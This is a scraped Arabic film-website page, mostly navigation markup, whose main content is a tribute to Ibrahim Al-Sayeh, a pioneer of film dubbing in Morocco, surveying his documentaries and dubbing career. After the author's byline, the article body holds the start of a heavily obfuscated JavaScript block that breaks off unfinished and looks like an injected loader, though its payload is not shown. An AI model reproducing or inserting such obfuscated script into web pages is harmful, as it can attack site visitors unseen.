<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/THE-VOICE-OF-HIND-RAJAB_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026">بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/02310-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»">أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2026/01/maxresdefault-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-7422" class="post-7422 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب</span></div>			<header class="entry-header">
				<h1 class="entry-title">الذكرى العاشرة لرحيل إبراهيم السايح.. رائد دبلجة الأفلام بالمغرب</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-30T17:26:28+01:00">30 أغسطس، 2021</time></a></span><span class="post-view">3662</span><span class="comments-count"><a href="https://cine-philia.com/2021/08/30/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d8%b1%d8%ad%d9%8a%d9%84-%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d8%a7%d9%8a%d8%ad-%d8%b1/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=الذكرى%20العاشرة%20لرحيل%20إبراهيم%20السايح..%20رائد%20دبلجة%20الأفلام%20بالمغرب&amp;url=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=الذكرى%20العاشرة%20لرحيل%20إبراهيم%20السايح..%20رائد%20دبلجة%20الأفلام%20بالمغرب%20-%20https%3A%2F%2Fcine-philia.com%2F2021%2F08%2F30%2F%25d8%25a7%25d9%2584%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d8%25b1%25d8%25ad%25d9%258a%25d9%2584-%25d8%25a5%25d8%25a8%25d8%25b1%25d8%25a7%25d9%2587%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d9%258a%25d8%25ad-%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="800" height="600" src="https://cine-philia.com/wp-content/uploads/2021/08/DSC09117.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2021/08/DSC09117.jpg 800w, https://cine-philia.com/wp-content/uploads/2021/08/DSC09117-300x225.jpg 300w, https://cine-philia.com/wp-content/uploads/2021/08/DSC09117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">حلت يوم الأحد 29 غشت 2021 الذكرى العاشرة لرحيل رائد دبلجة الأفلام السينمائية بالمغرب المخرج والمنتج وكاتب الحوارات الأستاذ إبراهيم السايح. وبهذه المناسبة أذكر الأجيال الحالية بعطاءات هذا الفنان المثقف، الذي ساهم بقسط وافر في وضع اللبنات الأولى لتجربتنا السينمائية منذ أربعينيات القرن الماضي ورسخ تعاطي شرائع واسعة من المغاربة مع المنتوجات السينمائية الهندية عبر دبلجاته للعشرات من عناوينها، وذلك من خلال هذه الورقة التي خصصتها له في &#8220;قاموس المخرجين السينمائيين المغاربة الأوائل&#8221;، الذي أشتغل حاليا على إعداده للنشر:</p>
<p style="text-align: justify;"><strong>إبراهيم السايح (1925- 2011):</strong></p>
<p style="text-align: justify;">إبراهيم السايح، المزداد بالرباط يوم 30 دجنبر 1925 والمتوفى بها يوم 29 غشت 2011، من الرواد الأوائل الذين كان لهم حضور بارز في مرحلة البدايات الأولى للتجربة السينمائية المغربية على مستويات الدبلجة والإنتاج والإخراج وكتابة الحوارات. أخرج وأنتج سنة 1955 فيلمه الوثائقي الطويل &#8220;محمد الخامس&#8221; (فيلم مونطاج) وشارك في نفس السنة في إخراج الفيلم القصير &#8220;أسرار المغرب&#8221; مع الفرنسي جان ماسون، وهو من إنتاج المركز السينمائي المغربي والشركة الفرنسية للأفلام. بعد ذلك أنتج وأخرج فيلمين وثائقيين طويلين آخرين على شاكلة فيلمه الأول هما: &#8220;طريق الحرية&#8221; (1956) و&#8221;الأمم الإسلامية المستقلة&#8221; (1957)، وشارك إلى جانب أحمد الطيب العلج في كتابة حوارات فيلم &#8220;إبراهيم&#8221; أو &#8220;بداية وأمل&#8221; (1957) لجان فليشي.</p>
<p style="text-align: justify;">قبل ذلك راودته فكرة دبلجة الأفلام الأجنبية إلى العربية (الفصحى والدارجة) منذ الأربعينيات، حيث سجل إسمه سنة 1948 في مهنة دبلجة وإنتاج الأفلام السينمائية بالسجل التجاري، وفي سنة 1952 بباريس انطلقت معه التجربة المغربية الأولى في دبلجة الأفلام الأجنبية بفيلم &#8220;الأحدب&#8221; للمخرج الفرنسي جان دولانوا بمشاركة أصوات عربية على رأسها صوت الممثل المصري جميل راتب، وقد اختار &#8220;إنتصار الحق&#8221; كعنوان لهذه النسخة من الفيلم المدبلجة إلى العربية الفصحى.</p>
<p><img decoding="async" class="aligncenter wp-image-25049 size-full" src="https://aladabia.net/wp-content/uploads/2021/08/Mangala.jpg" alt="" width="194" height="260" /></p>
<p style="text-align: justify;">استمرت بالرباط والدار البيضاء، تجربة إبراهيم السايح، رائد دبلجة الأفلام بالمغرب، إلى عقد التسعينات، حيث قام بدبلجة العشرات من الأفلام الهندية والفرنسية والأمريكية وغيرها. من الأفلام المغربية التي أشرف على دبلجتها إلى العربية نذكر العناوين التالية: &#8221; أبناء الشمس&#8221; (1961) لجاك سيفيراك، &#8220;حلاق درب الفقراء&#8221; (1982) لمحمد ركاب، &#8220;بامو&#8221; (1983) لإدريس المريني، &#8220;الزفت&#8221; (1984) للطيب الصديقي، &#8220;الورطة&#8221; (1984) لمصطفى الخياط، &#8220;غراميات&#8221; (1986) للطيف لحلو، &#8220;ظل فرعون&#8221; (1996) لسهيل بنبركة&#8230; وبالنسبة للتلفزة المغربية أشرف السايح أواخر السبعينات على إدارة إنتاج مجموعة من الأعمال الوثائقية تحت عنوان &#8220;خبايا المدن&#8221; من إخراج شكيب بنعمر. كما دبلج سنتي 1983 و1984 مسلسلين فرنسيين من عدة حلقات الأول بعنوان &#8220;فرسان الطيران&#8221; والثاني بعنوان &#8220;صديقي الفرس&#8221;.</p>
<p style="text-align: justify;">تجدر الإشارة إلى أن الفنان إبراهيم السايح سبق له، قبل استقلال المغرب عن الحماية الفرنسية، أن اشتغل منذ عقد الأربعينات موظفا بالمكتبة والأرشيفات العامة بالرباط ومترجما من الفرنسية إلى العربية ومحررا للأخبار بجريدة &#8220;السعادة&#8221; وإذاعة &#8220;راديو ماروك&#8221; ومديرا للبرامج بشركة &#8220;تيلما&#8221;، أول تلفزة خصوصية شهدها المغرب في مطلع خمسينات القرن العشرين بالدار البيضاء. ومما ساعده على ممارسة هذه المهام وإصدار مجموعة من المنشورات المدرسية إضافة إلى كتاب حول كرة القدم المغربية ومجلة &#8220;صوت الشباب المغربي&#8221;، وهي مجلة أطفال مصورة أصدر منها عشرة أعداد سنة 1947، كونه نشأ في وسط رباطي عريق مطبوع بمحبة العلم، فوالده الذي كان كتبيا ساهم في تكوينه إلى جانب دراسته الابتدائية بالمدارس الحرة والثانوية بكوليج مولاي يوسف وتخصصه في الترجمة بمعهد الدراسات العليا المغربية بالرباط.</p>
<p style="text-align: justify;"><strong>أحمد سيجلماسي</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 